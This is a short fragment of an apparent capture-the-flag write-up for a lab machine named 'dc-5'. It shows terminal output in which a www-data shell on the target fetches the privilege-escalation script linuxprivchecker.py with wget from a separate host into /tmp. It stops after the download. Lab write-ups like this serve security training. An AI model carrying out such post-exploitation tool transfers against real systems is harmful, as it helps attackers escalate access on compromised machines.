 www-data@dc-5:~/html$ cd /tmp
cd /tmp
www-data@dc-5:/tmp$ wget 192.168.189.128/linuxprivchecker.py
wget 192.168.189.128/linuxprivchecker.py
converted 'http://192.168.189.128/linuxprivchecker.py' (ANSI_X3.4-1968) -> 'http://19
--2020-04-17 19:30:24--  http://192.168.189.128/linuxprivchecker.py
Connecting to 192.168.189.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 25304 (25K) [text/plain]
Saving to: 'linuxprivchecker.py'
linuxprivchecker.py 100%[=====================>]  24.71K  --.-KB/s   in 0s
2020-04-17 19:30:24 (73.2 MB/s) - 'linuxprivchecker.py' saved [25304/25304]
www-data@dc-5:/tmp$ ls
ls
linuxprivchecker.py
https://blog.csdn.net/qq_42288123